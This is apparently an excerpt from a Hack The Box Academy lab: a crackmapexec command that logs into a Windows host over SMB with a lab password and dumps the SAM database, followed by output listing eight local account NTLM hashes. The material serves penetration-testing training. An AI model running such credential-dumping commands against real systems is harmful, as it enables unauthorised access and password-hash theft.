 [!bash!]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --sam
SMB 10.129.42.198 445 WS01 [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:WS01) (signing:False) (SMBv1:False)
SMB 10.129.42.198 445 WS01 [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB 10.129.42.198 445 WS01 [+] Dumping SAM hashes
SMB 10.129.42.198 445 WS01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
SMB 10.129.42.198 445 WS01 bob:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
SMB 10.129.42.198 445 WS01 sam:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
SMB 10.129.42.198 445 WS01 rocky:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
SMB 10.129.42.198 445 WS01 worker:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB 10.129.42.198 445 WS01 [+] Added 8 SAM hashes to the database